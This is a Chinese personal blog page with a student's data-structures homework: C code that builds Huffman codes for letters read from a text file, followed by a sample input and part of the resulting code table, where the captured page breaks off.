

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://blog.todest.cn/post/49558830/
body_size: 9798
content:
<!DOCTYPE html>
<html lang="zh-CN,en,default">
<head>
  <meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2">
<meta name="theme-color" content="#222">
<meta name="generator" content="Hexo 5.2.0">
  <link rel="apple-touch-icon" sizes="180x180" href="//cdn.file.todest.cn/blog/user/logo.ico">
  <link rel="icon" type="image/png" sizes="32x32" href="//cdn.file.todest.cn/blog/user/logo.ico">
  <link rel="icon" type="image/png" sizes="16x16" href="//cdn.file.todest.cn/blog/user/logo.ico">
  <link rel="mask-icon" href="//cdn.file.todest.cn/blog/user/logo.ico" color="#222">
  <meta name="msapplication-config" content="//cdn.file.todest.cn/blog/user/logo.ico">

<link rel="stylesheet" href="/css/main.css">


<link rel="stylesheet" href="/lib/font-awesome/css/font-awesome.min.css">
  <link rel="stylesheet" href="//cdn.jsdelivr.net/gh/fancyapps/fancybox@3/dist/jquery.fancybox.min.css">

<script id="hexo-configurations">
    var NexT = window.NexT || {};
    var CONFIG = {"hostname":"blog.todest.cn","root":"/","scheme":"Gemini","version":"7.8.0","exturl":false,"sidebar":{"position":"left","display":"post","padding":18,"offset":12,"onmobile":false},"copycode":{"enable":true,"show_result":true,"style":null},"back2top":{"enable":true,"sidebar":false,"scrollpercent":false},"bookmark":{"enable":false,"color":"#222","save":"auto"},"fancybox":true,"mediumzoom":false,"lazyload":true,"pangu":false,"comments":{"style":"tabs","active":null,"storage":true,"lazyload":false,"nav":null},"algolia":{"hits":{"per_page":10},"labels":{"input_placeholder":"Search for Posts","hits_empty":"We didn't find any results for the search: ${query}","hits_stats":"${hits} results found in ${time} ms"}},"localsearch":{"enable":true,"trigger":"auto","top_n_per_article":1,"unescape":true,"preload":true},"motion":{"enable":true,"async":false,"transition":{"post_block":"fadeIn","post_header":"slideDownIn","post_body":"slideDownIn","coll_header":"slideLeftIn","sidebar":"slideUpIn"}},"path":"search.xml"};
  </script>

  <meta name="description" content="哈夫曼编码以下为数据结构作业如有错误，请指出，谢谢！">
<meta property="og:type" content="article">
<meta property="og:title" content="哈夫曼编码">
<meta property="og:url" content="https://blog.todest.cn/post/49558830/index.html">
<meta property="og:site_name" content="亦往沧劫">
<meta property="og:description" content="哈夫曼编码以下为数据结构作业如有错误，请指出，谢谢！">
<meta property="og:locale" content="zh_CN">
<meta property="article:published_time" content="2019-03-29T09:11:09.000Z">
<meta property="article:modified_time" content="2020-04-08T10:40:24.000Z">
<meta property="article:author" content="亦往沧劫">
<meta property="article:tag" content="哈夫曼编码">
<meta name="twitter:card" content="summary">

<link rel="canonical" href="https://blog.todest.cn/post/49558830/">


<script id="page-configurations">
  // https://hexo.io/docs/variables.html
  CONFIG.page = {
    sidebar: "",
    isHome : false,
    isPost : true,
    lang   : 'zh-CN'
  };
</script>

  <title>哈夫曼编码 | 亦往沧劫</title>
  






  <noscript>
  <style>
  .use-motion .brand,
  .use-motion .menu-item,
  .sidebar-inner,
  .use-motion .post-block,
  .use-motion .pagination,
  .use-motion .comments,
  .use-motion .post-header,
  .use-motion .post-body,
  .use-motion .collection-header { opacity: initial; }

  .use-motion .site-title,
  .use-motion .site-subtitle {
    opacity: initial;
    top: initial;
  }

  .use-motion .logo-line-before i { left: initial; }
  .use-motion .logo-line-after i { right: initial; }
  </style>
</noscript>

<link rel="alternate" href="/atom.xml" title="亦往沧劫" type="application/atom+xml">
</head>

<body itemscope itemtype="http://schema.org/WebPage">
  <div class="container use-motion">
    <div class="headband"></div>

    <header class="header" itemscope itemtype="http://schema.org/WPHeader">
      <div class="header-inner"><div class="site-brand-container">
  <div class="site-nav-toggle">
    <div class="toggle" aria-label="切换导航栏">
      <span class="toggle-line toggle-line-first"></span>
      <span class="toggle-line toggle-line-middle"></span>
      <span class="toggle-line toggle-line-last"></span>
    </div>
  </div>

  <div class="site-meta">

    <a href="/" class="brand" rel="start">
      <span class="logo-line-before"><i></i></span>
      <h1 class="site-title">亦往沧劫</h1>
      <span class="logo-line-after"><i></i></span>
    </a>
      <p class="site-subtitle" itemprop="description"><p id="hitokoto">Loading...</p></p>
  </div>

  <div class="site-nav-right">
    <div class="toggle popup-trigger">
        <i class="fa fa-search fa-fw fa-lg"></i>
    </div>
  </div>
</div>




<nav class="site-nav">
  <ul id="menu" class="menu">
        <li class="menu-item menu-item-home">

    <a href="/" rel="section"><i class="fa fa-fw fa-home"></i>首页</a>

  </li>
        <li class="menu-item menu-item-archives">

    <a href="/archives/" rel="section"><i class="fa fa-fw fa-archive"></i>归档<span class="badge">52</span></a>

  </li>
        <li class="menu-item menu-item-about">

    <a href="/about/" rel="section"><i class="fa fa-fw fa-user"></i>关于</a>

  </li>
        <li class="menu-item menu-item-tags">

    <a href="/tags/" rel="section"><i class="fa fa-fw fa-tags"></i>标签<span class="badge">58</span></a>

  </li>
        <li class="menu-item menu-item-categories">

    <a href="/categories/" rel="section"><i class="fa fa-fw fa-th"></i>分类<span class="badge">20</span></a>

  </li>
        <li class="menu-item menu-item-相册">

    <a href="/photo/" rel="section"><i class="fa fa-fw fa-photo"></i>相册</a>

  </li>
        <li class="menu-item menu-item-链接">

    <a href="/links/" rel="section"><i class="fa fa-fw fa-link"></i>链接</a>

  </li>
        <li class="menu-item menu-item-留言">

    <a href="/bbs/" rel="section"><i class="fa fa-fw fa-comments"></i>留言</a>

  </li>
      <li class="menu-item menu-item-search">
        <a role="button" class="popup-trigger"><i class="fa fa-search fa-fw"></i>搜索
        </a>
      </li>
  </ul>
</nav>



  <div class="search-pop-overlay">
    <div class="popup search-popup">
        <div class="search-header">
  <span class="search-icon">
    <i class="fa fa-search"></i>
  </span>
  <div class="search-input-container">
    <input autocomplete="off" autocapitalize="off"
           placeholder="搜索..." spellcheck="false"
           type="search" class="search-input">
  </div>
  <span class="popup-btn-close">
    <i class="fa fa-times-circle"></i>
  </span>
</div>
<div id="search-result">
  <div id="no-result">
    <i class="fa fa-spinner fa-pulse fa-5x fa-fw"></i>
  </div>
</div>

    </div>
  </div>

</div>
    </header>

    
  <div class="back-to-top">
    <i class="fa fa-arrow-up"></i>
    <span>0%</span>
  </div>

  <a href="https://github.com/yourname" class="github-corner" title="Follow me on GitHub" aria-label="Follow me on GitHub" rel="noopener" target="_blank"><svg width="80" height="80" viewBox="0 0 250 250" aria-hidden="true"><path d="M0,0 L115,115 L130,115 L142,142 L250,250 L250,0 Z"></path><path d="M128.3,109.0 C113.8,99.7 119.0,89.6 119.0,89.6 C122.0,82.7 120.5,78.6 120.5,78.6 C119.2,72.0 123.4,76.3 123.4,76.3 C127.3,80.9 125.5,87.3 125.5,87.3 C122.9,97.6 130.6,101.9 134.4,103.2" fill="currentColor" style="transform-origin: 130px 106px;" class="octo-arm"></path><path d="M115.0,115.0 C114.9,115.1 118.7,116.5 119.8,115.4 L133.7,101.6 C136.9,99.2 139.9,98.4 142.2,98.6 C133.8,88.0 127.5,74.4 143.8,58.0 C148.5,53.4 154.0,51.2 159.7,51.0 C160.3,49.4 163.2,43.6 171.4,40.1 C171.4,40.1 176.1,42.5 178.8,56.2 C183.1,58.6 187.2,61.8 190.9,65.4 C194.5,69.0 197.7,73.2 200.1,77.6 C213.8,80.2 216.3,84.9 216.3,84.9 C212.7,93.1 206.9,96.0 205.4,96.6 C205.1,102.4 203.0,107.8 198.3,112.5 C181.9,128.9 168.3,122.5 157.7,114.1 C157.9,116.9 156.7,120.9 152.7,124.9 L141.0,136.5 C139.8,137.7 141.6,141.9 141.8,141.8 Z" fill="currentColor" class="octo-body"></path></svg></a>


    <main class="main">
      <div class="main-inner">
        <div class="content-wrap">
          

          <div class="content post posts-expand">
            

    
  
  
  <article itemscope itemtype="http://schema.org/Article" class="post-block" lang="zh-CN">
    <link itemprop="mainEntityOfPage" href="https://blog.todest.cn/post/49558830/">

    <span hidden itemprop="author" itemscope itemtype="http://schema.org/Person">
      <meta itemprop="image" content="https://s.gravatar.com/avatar/4756cb352ec7f58884fdc0c219ea00dc?s=80">
      <meta itemprop="name" content="亦往沧劫">
      <meta itemprop="description" content="我不知道你在这儿<br/>知道的话我会常来看你的">
    </span>

    <span hidden itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
      <meta itemprop="name" content="亦往沧劫">
    </span>
      <header class="post-header">
        <h1 class="post-title" itemprop="name headline">
          哈夫曼编码
        </h1>

        <div class="post-meta">
            <span class="post-meta-item">
              <span class="post-meta-item-icon">
                <i class="fa fa-calendar-o"></i>
              </span>
              <span class="post-meta-item-text">发表于</span>

              <time title="创建时间：2019-03-29 17:11:09" itemprop="dateCreated datePublished" datetime="2019-03-29T17:11:09+08:00">2019-03-29</time>
            </span>
              <span class="post-meta-item">
                <span class="post-meta-item-icon">
                  <i class="fa fa-calendar-check-o"></i>
                </span>
                <span class="post-meta-item-text">更新于</span>
                <time title="修改时间：2020-04-08 18:40:24" itemprop="dateModified" datetime="2020-04-08T18:40:24+08:00">2020-04-08</time>
              </span>
            <span class="post-meta-item">
              <span class="post-meta-item-icon">
                <i class="fa fa-folder-o"></i>
              </span>
              <span class="post-meta-item-text">分类于</span>
                <span itemprop="about" itemscope itemtype="http://schema.org/Thing">
                  <a href="/categories/%E6%95%B0%E6%8D%AE%E7%BB%93%E6%9E%84/" itemprop="url" rel="index"><span itemprop="name">数据结构</span></a>
                </span>
            </span>

          
            <span class="post-meta-item" title="阅读次数" id="busuanzi_container_page_pv" style="display: none;">
              <span class="post-meta-item-icon">
                <i class="fa fa-eye"></i>
              </span>
              <span class="post-meta-item-text">阅读次数：</span>
              <span id="busuanzi_value_page_pv"></span>
            </span>
  
  <span class="post-meta-item">
    
      <span class="post-meta-item-icon">
        <i class="fa fa-comment-o"></i>
      </span>
      <span class="post-meta-item-text">Valine：</span>
    
    <a title="valine" href="/post/49558830/#valine-comments" itemprop="discussionUrl">
      <span class="post-comments-count valine-comment-count" data-xid="/post/49558830/" itemprop="commentCount"></span>
    </a>
  </span>
  
  <br>
            <span class="post-meta-item" title="本文字数">
              <span class="post-meta-item-icon">
                <i class="fa fa-file-word-o"></i>
              </span>
                <span class="post-meta-item-text">本文字数：</span>
              <span>4k</span>
            </span>
            <span class="post-meta-item" title="阅读时长">
              <span class="post-meta-item-icon">
                <i class="fa fa-clock-o"></i>
              </span>
                <span class="post-meta-item-text">阅读时长 &asymp;</span>
              <span>4 分钟</span>
            </span>

        </div>
      </header>

    
    
    
    <div class="post-body" itemprop="articleBody">

      
        <h1 id="哈夫曼编码"><a href="#哈夫曼编码" class="headerlink" title="哈夫曼编码"></a>哈夫曼编码</h1><p><strong>以下为数据结构作业</strong><br>如有错误，请指出，谢谢！<br><a id="more"></a><br><figure class="highlight cpp"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br><span class="line">25</span><br><span class="line">26</span><br><span class="line">27</span><br><span class="line">28</span><br><span class="line">29</span><br><span class="line">30</span><br><span class="line">31</span><br><span class="line">32</span><br><span class="line">33</span><br><span class="line">34</span><br><span class="line">35</span><br><span class="line">36</span><br><span class="line">37</span><br><span class="line">38</span><br><span class="line">39</span><br><span class="line">40</span><br><span class="line">41</span><br><span class="line">42</span><br><span class="line">43</span><br><span class="line">44</span><br><span class="line">45</span><br><span class="line">46</span><br><span class="line">47</span><br><span class="line">48</span><br><span class="line">49</span><br><span class="line">50</span><br><span class="line">51</span><br><span class="line">52</span><br><span class="line">53</span><br><span class="line">54</span><br><span class="line">55</span><br><span class="line">56</span><br><span class="line">57</span><br><span class="line">58</span><br><span class="line">59</span><br><span class="line">60</span><br><span class="line">61</span><br><span class="line">62</span><br><span class="line">63</span><br><span class="line">64</span><br><span class="line">65</span><br><span class="line">66</span><br><span class="line">67</span><br><span class="line">68</span><br><span class="line">69</span><br><span class="line">70</span><br><span class="line">71</span><br><span class="line">72</span><br><span class="line">73</span><br><span class="line">74</span><br><span class="line">75</span><br><span class="line">76</span><br><span class="line">77</span><br><span class="line">78</span><br><span class="line">79</span><br><span class="line">80</span><br><span class="line">81</span><br><span class="line">82</span><br><span class="line">83</span><br><span class="line">84</span><br><span class="line">85</span><br><span class="line">86</span><br><span class="line">87</span><br><span class="line">88</span><br><span class="line">89</span><br><span class="line">90</span><br><span class="line">91</span><br><span class="line">92</span><br><span class="line">93</span><br><span class="line">94</span><br><span class="line">95</span><br><span class="line">96</span><br><span class="line">97</span><br><span class="line">98</span><br><span class="line">99</span><br><span class="line">100</span><br><span class="line">101</span><br><span class="line">102</span><br><span class="line">103</span><br><span class="line">104</span><br><span class="line">105</span><br><span class="line">106</span><br><span class="line">107</span><br><span class="line">108</span><br><span class="line">109</span><br><span class="line">110</span><br><span class="line">111</span><br><span class="line">112</span><br><span class="line">113</span><br><span class="line">114</span><br><span class="line">115</span><br><span class="line">116</span><br><span class="line">117</span><br><span class="line">118</span><br><span class="line">119</span><br><span class="line">120</span><br><span class="line">121</span><br><span class="line">122</span><br><span class="line">123</span><br><span class="line">124</span><br><span class="line">125</span><br><span class="line">126</span><br><span class="line">127</span><br><span class="line">128</span><br><span class="line">129</span><br><span class="line">130</span><br><span class="line">131</span><br><span class="line">132</span><br><span class="line">133</span><br><span class="line">134</span><br><span class="line">135</span><br><span class="line">136</span><br><span class="line">137</span><br><span class="line">138</span><br><span class="line">139</span><br><span class="line">140</span><br><span class="line">141</span><br><span class="line">142</span><br><span class="line">143</span><br><span class="line">144</span><br><span class="line">145</span><br><span class="line">146</span><br><span class="line">147</span><br><span class="line">148</span><br><span class="line">149</span><br><span class="line">150</span><br><span class="line">151</span><br><span class="line">152</span><br><span class="line">153</span><br><span class="line">154</span><br><span class="line">155</span><br><span class="line">156</span><br><span class="line">157</span><br><span class="line">158</span><br><span class="line">159</span><br><span class="line">160</span><br><span class="line">161</span><br><span class="line">162</span><br><span class="line">163</span><br></pre></td><td class="code"><pre><span class="line"><span class="meta">#<span class="meta-keyword">include</span><span class="meta-string">&lt;stdio.h&gt;</span></span></span><br><span class="line"><span class="meta">#<span class="meta-keyword">include</span><span class="meta-string">&lt;stdlib.h&gt;</span></span></span><br><span class="line"><span class="meta">#<span class="meta-keyword">include</span><span class="meta-string">&lt;string.h&gt;</span></span></span><br><span class="line"><span class="keyword">char</span> key[<span class="number">200</span>];</span><br><span class="line"><span class="keyword">typedef</span> <span class="class"><span class="keyword">struct</span></span></span><br><span class="line"><span class="class">&#123;</span></span><br><span class="line">	<span class="keyword">unsigned</span> <span class="keyword">int</span> weight;</span><br><span class="line">	<span class="keyword">unsigned</span> <span class="keyword">int</span> parent,LChild,RChild;</span><br><span class="line">&#125;HTNode,*HuffmanTree;</span><br><span class="line"><span class="keyword">typedef</span> <span class="keyword">char</span> *HuffmanCode;</span><br><span class="line"><span class="function"><span class="keyword">void</span> <span class="title">Select</span><span class="params">(HuffmanTree *ht,<span class="keyword">int</span> n,<span class="keyword">int</span> *s1,<span class="keyword">int</span> *s2)</span></span></span><br><span class="line"><span class="function"></span>&#123;</span><br><span class="line">	<span class="keyword">int</span> i,min;</span><br><span class="line">	<span class="keyword">for</span>(i=<span class="number">1</span>;i&lt;=n;i++)</span><br><span class="line">	&#123;</span><br><span class="line">		<span class="keyword">if</span>((*ht)[i].parent==<span class="number">0</span>)</span><br><span class="line">		&#123;</span><br><span class="line">			min=i;</span><br><span class="line">			<span class="keyword">break</span>;</span><br><span class="line">		&#125;</span><br><span class="line">	&#125;</span><br><span class="line">	<span class="keyword">for</span>(i=<span class="number">1</span>;i&lt;=n;i++)</span><br><span class="line">	&#123;</span><br><span class="line">		<span class="keyword">if</span>((*ht)[i].parent==<span class="number">0</span>)</span><br><span class="line">		&#123;</span><br><span class="line">			<span class="keyword">if</span>((*ht)[i].weight&lt;(*ht)[min].weight)</span><br><span class="line">				min=i;</span><br><span class="line">		&#125;</span><br><span class="line">	&#125;</span><br><span class="line">	*s1=min;</span><br><span class="line"></span><br><span class="line">	<span class="keyword">for</span>(i=<span class="number">1</span>;i&lt;=n;i++)</span><br><span class="line">	&#123;</span><br><span class="line">		<span class="keyword">if</span>((*ht)[i].parent==<span class="number">0</span>&amp;&amp;i!=(*s1))</span><br><span class="line">		&#123;</span><br><span class="line">			min=i;</span><br><span class="line">			<span class="keyword">break</span>;</span><br><span class="line">		&#125;</span><br><span class="line">	&#125;</span><br><span class="line">	<span class="keyword">for</span>(i=<span class="number">1</span>;i&lt;=n;i++)</span><br><span class="line">	&#123;</span><br><span class="line">		<span class="keyword">if</span>((*ht)[i].parent==<span class="number">0</span>&amp;&amp;i!=*s1)</span><br><span class="line">		&#123;</span><br><span class="line">			<span class="keyword">if</span>((*ht)[i].weight&lt;(*ht)[min].weight)</span><br><span class="line">				min=i;</span><br><span class="line">		&#125;</span><br><span class="line">	&#125;</span><br><span class="line">	*s2=min;</span><br><span class="line">&#125;</span><br><span class="line"><span class="function"><span class="keyword">void</span> <span class="title">CrtHuffmanTree</span><span class="params">(HuffmanTree *ht,<span class="keyword">int</span> *w,<span class="keyword">int</span> n)</span></span></span><br><span class="line"><span class="function"></span>&#123;</span><br><span class="line">	<span class="keyword">int</span> m=<span class="number">2</span>*n<span class="number">-1</span>,i,s1,s2;</span><br><span class="line">	*ht	=(HuffmanTree) <span class="built_in">malloc</span>((m+<span class="number">1</span>)*<span class="keyword">sizeof</span>(HTNode));</span><br><span class="line">	<span class="keyword">for</span>(i=<span class="number">1</span>;i&lt;=n;i++)</span><br><span class="line">	&#123;</span><br><span class="line">		(*ht)[i].weight=w[i];</span><br><span class="line">		(*ht)[i].LChild=<span class="number">0</span>;</span><br><span class="line">		(*ht)[i].parent=<span class="number">0</span>;</span><br><span class="line">		(*ht)[i].RChild=<span class="number">0</span>;</span><br><span class="line">	&#125;</span><br><span class="line">	<span class="keyword">for</span>(i=n+<span class="number">1</span>;i&lt;=m;i++)</span><br><span class="line">	&#123;</span><br><span class="line">		(*ht)[i].weight=<span class="number">0</span>;</span><br><span class="line">		(*ht)[i].LChild=<span class="number">0</span>;</span><br><span class="line">		(*ht)[i].parent=<span class="number">0</span>;</span><br><span class="line">		(*ht)[i].RChild=<span class="number">0</span>;</span><br><span class="line">	&#125;</span><br><span class="line">	FILE *fp;</span><br><span class="line">	fp=fopen(<span class="string">&quot;Code.txt&quot;</span>,<span class="string">&quot;w&quot;</span>);</span><br><span class="line">	<span class="built_in">fprintf</span>(fp,<span class="string">&quot;哈夫曼树为: \n&quot;</span>);</span><br><span class="line">	<span class="keyword">for</span>(i=n+<span class="number">1</span>;i&lt;=m;i++)</span><br><span class="line">	&#123;</span><br><span class="line">		Select(ht,i<span class="number">-1</span>,&amp;s1,&amp;s2);</span><br><span class="line">		(*ht)[s1].parent=i;</span><br><span class="line">		(*ht)[s2].parent=i;</span><br><span class="line">		(*ht)[i].LChild=s1;</span><br><span class="line">		(*ht)[i].RChild=s2;</span><br><span class="line">		(*ht)[i].weight=(*ht)[s1].weight +(*ht)[s2].weight;</span><br><span class="line">		<span class="built_in">fprintf</span>(fp,<span class="string">&quot;%d(%d,%d)\n&quot;</span>,(*ht)[i].weight,(*ht)[s1].weight,(*ht)[s2].weight);</span><br><span class="line">	&#125;</span><br><span class="line">	<span class="built_in">fprintf</span>(fp,<span class="string">&quot;\n&quot;</span>);</span><br><span class="line">	fclose(fp);</span><br><span class="line">&#125;</span><br><span class="line"><span class="function"><span class="keyword">void</span> <span class="title">CrtHuffmanCode</span><span class="params">(HuffmanTree *ht,HuffmanCode *hc,<span class="keyword">int</span> n)</span></span></span><br><span class="line"><span class="function"></span>&#123;</span><br><span class="line">	<span class="keyword">char</span> *cd;</span><br><span class="line">	<span class="keyword">int</span> a[<span class="number">100</span>];</span><br><span class="line">	<span class="keyword">int</span> i,start,p,w=<span class="number">0</span>;</span><br><span class="line">	<span class="keyword">unsigned</span> <span class="keyword">int</span> c;</span><br><span class="line">	hc=(HuffmanCode *)<span class="built_in">malloc</span>((n+<span class="number">1</span>)*<span class="keyword">sizeof</span>(<span class="keyword">char</span> *));</span><br><span class="line">	cd=(<span class="keyword">char</span> *) <span class="built_in">malloc</span>(n*<span class="keyword">sizeof</span>(<span class="keyword">char</span>));</span><br><span class="line">	cd[n<span class="number">-1</span>]=<span class="string">&#x27;\0&#x27;</span>;</span><br><span class="line">	<span class="keyword">for</span>(i=<span class="number">1</span>;i&lt;=n;i++)</span><br><span class="line">	&#123;</span><br><span class="line">		a[i]=<span class="number">0</span>;</span><br><span class="line">		start=n - <span class="number">1</span>;</span><br><span class="line">		<span class="keyword">for</span>(c=i,p=(*ht)[i].parent;p != <span class="number">0</span>;c=p,p=(*ht)[p].parent)</span><br><span class="line">		&#123;</span><br><span class="line">			<span class="keyword">if</span>((*ht)[p].LChild==c)</span><br><span class="line">			&#123;</span><br><span class="line">				cd[--start]=<span class="string">&#x27;0&#x27;</span>;</span><br><span class="line">				a[i]++;</span><br><span class="line">			&#125;</span><br><span class="line">			<span class="keyword">else</span></span><br><span class="line">			&#123;</span><br><span class="line">				cd[--start]=<span class="string">&#x27;1&#x27;</span>;</span><br><span class="line">				a[i]++;</span><br><span class="line">			&#125;</span><br><span class="line">		&#125;</span><br><span class="line">		hc[i]=(<span class="keyword">char</span> *) <span class="built_in">malloc</span>((n - start)*<span class="keyword">sizeof</span>(<span class="keyword">char</span>));</span><br><span class="line">		<span class="built_in">strcpy</span>(hc[i],&amp;cd[start]);</span><br><span class="line">	&#125;</span><br><span class="line">	<span class="built_in">free</span>(cd);</span><br><span class="line">	FILE *fp,*sf,*rf;</span><br><span class="line">	<span class="keyword">char</span> ch;</span><br><span class="line">	fp=fopen(<span class="string">&quot;Code.txt&quot;</span>,<span class="string">&quot;a+&quot;</span>);</span><br><span class="line">	<span class="keyword">for</span>(i=<span class="number">1</span>;i&lt;=n;i++)</span><br><span class="line">		<span class="built_in">fprintf</span>(fp,<span class="string">&quot;权值为%d的字母%c的哈夫曼编码为：%s\n&quot;</span>,(*ht)[i].weight,key[i],hc[i]);</span><br><span class="line">	<span class="keyword">for</span>(i=<span class="number">1</span>;i&lt;=n;i++)</span><br><span class="line">		w+=(*ht)[i].weight*a[i];</span><br><span class="line">	<span class="built_in">fprintf</span>(fp,<span class="string">&quot;带权路径为：%d\n&quot;</span>,w);</span><br><span class="line">	fclose(fp);</span><br><span class="line">	sf=fopen(<span class="string">&quot;SourceFile.txt&quot;</span>,<span class="string">&quot;r&quot;</span>);</span><br><span class="line">	rf=fopen(<span class="string">&quot;ResultFile.txt&quot;</span>,<span class="string">&quot;w&quot;</span>);</span><br><span class="line">	<span class="keyword">while</span>(<span class="built_in">fscanf</span>(sf,<span class="string">&quot;%c&quot;</span>,&amp;ch)!=EOF)</span><br><span class="line">	&#123;</span><br><span class="line">		<span class="keyword">for</span>(<span class="keyword">int</span> i=<span class="number">1</span>;i&lt;=n;i++)</span><br><span class="line">		&#123;</span><br><span class="line">			<span class="keyword">if</span>(key[i]==ch)</span><br><span class="line">			&#123;</span><br><span class="line">				<span class="built_in">fprintf</span>(rf,<span class="string">&quot;%s&quot;</span>,hc[i]);</span><br><span class="line">				<span class="keyword">break</span>;</span><br><span class="line">			&#125;</span><br><span class="line">		&#125;</span><br><span class="line">	&#125;</span><br><span class="line">	fclose(sf);</span><br><span class="line">	fclose(rf);</span><br><span class="line">&#125;</span><br><span class="line"><span class="function"><span class="keyword">int</span> <span class="title">main</span><span class="params">()</span></span></span><br><span class="line"><span class="function"></span>&#123;</span><br><span class="line">	HuffmanTree	HT;</span><br><span class="line">	HuffmanCode	HC;</span><br><span class="line">	<span class="keyword">int</span> *w,i,N=<span class="number">0</span>,S[<span class="number">200</span>],k=<span class="number">0</span>;</span><br><span class="line">	<span class="keyword">char</span> ch;</span><br><span class="line">	<span class="built_in">memset</span>(S,<span class="number">0</span>,<span class="keyword">sizeof</span>(S));</span><br><span class="line">	FILE *fp;</span><br><span class="line">	fp=fopen(<span class="string">&quot;SourceFile.txt&quot;</span>,<span class="string">&quot;r&quot;</span>);</span><br><span class="line">	<span class="keyword">while</span>(<span class="built_in">fscanf</span>(fp,<span class="string">&quot;%c&quot;</span>,&amp;ch)!=EOF)S[ch]++;</span><br><span class="line">	<span class="keyword">for</span>(<span class="keyword">int</span> i=<span class="string">&#x27;A&#x27;</span>;i&lt;=<span class="string">&#x27;Z&#x27;</span>;i++)<span class="keyword">if</span>(S[i])N++;</span><br><span class="line">	fclose(fp);</span><br><span class="line">	w=(<span class="keyword">int</span> *)<span class="built_in">malloc</span>((N+<span class="number">1</span>)*<span class="keyword">sizeof</span>(<span class="keyword">int</span>));</span><br><span class="line">	<span class="keyword">for</span>(<span class="keyword">int</span> i=<span class="string">&#x27;A&#x27;</span>;i&lt;=<span class="string">&#x27;Z&#x27;</span>;i++)</span><br><span class="line">	&#123;</span><br><span class="line">		<span class="keyword">if</span>(S[i])</span><br><span class="line">		&#123;</span><br><span class="line">			key[++k]=i;</span><br><span class="line">			w[k]=S[i];</span><br><span class="line">		&#125;</span><br><span class="line">	&#125;</span><br><span class="line">	CrtHuffmanTree(&amp;HT,w,N);</span><br><span class="line">	CrtHuffmanCode(&amp;HT,&amp;HC,N);</span><br><span class="line">	<span class="keyword">return</span>(<span class="number">0</span>);</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure><br><br/><br><strong>SourceFile.txt</strong><br><figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">AAAAABBBBBBBBBBBBBBBBBBBBBBBBBCCCCCCCDDDDDDDDEEEEEEEEEEEEEEFFFFFFFFFFFFFFFFFFFFFGGGHHHHHHHHHHH</span><br></pre></td></tr></table></figure><br><br/><br><strong>Code.txt</strong><br><figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br></pre></td><td class="code"><pre><span class="line">哈夫曼树为: </span><br><span class="line">8(3,5)</span><br><span class="line">15(7,8)</span><br><span class="line">19(8,11)</span><br><span class="line">29(14,15)</span><br><span class="line">40(19,21)</span><br><span class="line">54(25,29)</span><br><span class="line">94(40,54)</span><br><span class="line"></span><br><span class="line">权值为5的字母A的哈夫曼编码为：0001</span><br><span class="line">权值为25的字母B的哈夫曼编码为：10</span><br><span class="line">权值为7的字母C的哈夫曼编码为：1110</span><br><span 